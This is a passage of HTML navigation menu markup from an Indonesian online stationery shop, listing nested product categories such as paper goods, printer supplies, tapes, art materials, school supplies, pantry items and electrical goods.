nav-4-13 category-item last"><a href="https://www.stationerymurah.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationerymurah.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationerymurah.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationerymurah.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationerymurah.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationerymurah.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationerymurah.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationerymurah.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationerymurah.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationerymurah.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationerymurah.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationerymurah.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationerymurah.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationerymurah.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationerymurah.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationerymurah.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationerymurah.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationerymurah.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationerymurah.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationerymurah.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationerymurah.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan 